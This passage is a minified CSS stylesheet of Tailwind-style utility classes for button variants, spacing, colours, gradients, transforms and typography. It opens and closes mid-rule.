(min-width:640px){.btn{width:auto;max-width:24rem}}.btn--hover-red:hover{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--hover-red-dark:hover,.btn--hover-red:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--hover-red-dark:hover{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--active-red:active{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--active-red-dark:active,.btn--active-red:active{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--active-red-dark:active{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--outline-black{border-width:1px;--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--outline-white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));--tw-text-opacity:1}.btn--outline-white,.btn--primary{--tw-border-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--primary{border-width:1px;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));--tw-text-opacity:1}.btn--black{border-width:1px;border-color:rgb(26 26 26/var(--tw-border-opacity,1));background-color:rgb(26 26 26/var(--tw-bg-opacity,1));color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--black,.btn--white{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn--white{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.btn--ghost,.btn--white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--ghost{--tw-border-opacity:1;--tw-text-opacity:1}.btn--ghost:hover{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.btn--icon{display:flex;align-items:center;justify-content:center}.btn--icon>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.btn--full{width:100%;max-width:none}.btn--form-full{width:100%;max-width:100%}.btn--half{width:100%}@media (min-width:990px){.btn--half{width:50%}}.btn-group{display:flex;flex-direction:column}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}@media (min-width:990px){.btn-group{flex-direction:row}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;--tw-space-x-reverse:0;margin:calc(0px * calc(1 - var(--tw-space-y-reverse))) calc(1rem * var(--tw-space-x-reverse)) calc(0px * var(--tw-space-y-reverse)) calc(1rem * calc(1 - var(--tw-space-x-reverse)))}}img,svg{max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-6{left:1.5rem}.right-0{right:0}.top-0{top:0}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.order-none{order:0}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.float-left{float:left}.float-none{float:none}.m-2{margin:.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mt-4{margin-top:1rem!important}.-mb-4{margin-bottom:-1rem}.-ml-3{margin-left:-.75rem}.-mr-6{margin-right:-1.5rem}.-mt-3{margin-top:-.75rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1\.1875rem\]{margin-top:1.1875rem}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-2\/1{aspect-ratio:2/1}.aspect-3\/2{aspect-ratio:3/2}.aspect-square{aspect-ratio:1/1}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-13{height:3.25rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[320px\]{height:320px}.h-\[350px\]{height:350px}.h-\[calc\(100vh-220px\)\]{height:calc(100vh - 220px)}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-screen{max-height:100vh}.min-h-\[100px\]{min-height:100px}.min-h-\[400px\]{min-height:400px}.min-h-\[760px\]{min-height:760px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\.5{width:.375rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-13{width:3.25rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[75\%\]{width:75%}.w-\[85\%\]{width:85%}.w-\[95\%\]{width:95%}.w-full{width:100%}.min-w-0{min-width:0}.max-w-128{max-width:32rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[350px\]{max-width:350px}.max-w-\[375px\]{max-width:375px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:990px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/5{flex-basis:20%}.basis-1\/6{flex-basis:16.666667%}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x:0.125rem}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate-fade{animation:fadeIn .4s ease-in-out}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-auto{cursor:auto}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.auto-rows-\[1fr\]{grid-auto-rows:1fr}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-11{row-gap:2.75rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-0\.5>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-black>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(26 26 26/var(--tw-divide-opacity,1))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:1rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-2xl{border-top-left-radius:2rem}.rounded-tl-3xl{border-top-left-radius:2.5rem}.rounded-tr-2xl{border-top-right-radius:2rem}.rounded-tr-3xl{border-top-right-radius:2.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.border-blue{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(223 223 223/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.border-red-dark{--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#f1f5fd\]{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-aqua{--tw-bg-opacity:1;background-color:rgb(37 186 167/var(--tw-bg-opacity,1))}.bg-aqua-300{--tw-bg-opacity:1;background-color:rgb(211 241 237/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(31 116 219/var(--tw-bg-opacity,1))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(147 188 237/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.bg-brick{--tw-bg-opacity:1;background-color:rgb(234 107 76/var(--tw-bg-opacity,1))}.bg-brick-300{--tw-bg-opacity:1;background-color:rgb(251 225 219/var(--tw-bg-opacity,1))}.bg-brick-400{--tw-bg-opacity:1;background-color:rgb(244 181 165/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(191 191 191/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(223 223 223/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(128 128 128/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(57 57 57/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-lime{--tw-bg-opacity:1;background-color:rgb(201 216 22/var(--tw-bg-opacity,1))}.bg-lime-300{--tw-bg-opacity:1;background-color:rgb(244 247 208/var(--tw-bg-opacity,1))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgb(221 218 235/var(--tw-bg-opacity,1))}.bg-red{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.bg-red-dark{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.bg-red-darker{--tw-bg-opacity:1;background-color:rgb(153 0 0/var(--tw-bg-opacity,1))}.bg-red-light{--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.bg-sunrise{--tw-bg-opacity:1;background-color:rgb(255 198 88/var(--tw-bg-opacity,1))}.bg-sunrise-300{--tw-bg-opacity:1;background-color:rgb(255 244 222/var(--tw-bg-opacity,1))}.bg-sunrise-400{--tw-bg-opacity:1;background-color:rgb(255 226 171/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1a1a1a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#1a1a1a}.fill-current{fill:currentColor}.stroke-black{stroke:#1a1a1a}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-44{padding-top:11rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.\!font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif!important}.font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-sans{font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.text-2xl{font-size:1.75rem;line-height:2rem}.text-3xl{font-size:2rem;line-height:2.5rem}.text-4xl{font-size:2.625rem;line-height:110%}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.5rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-\[1\]{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-aqua{--tw-text-opacity:1;color:rgb(37 186 167/var(--tw-text-opacity,1))}.text-aqua-300{--tw-text-opacity:1;color:rgb(211 241 237/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-blue{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(241 245 253/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(147 188 237/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(250 252 255/var(--tw-text-opacity,1))}.text-gray{--tw-text-opacity:1;color:rgb(191 191 191/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(223 223 223/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(169 169 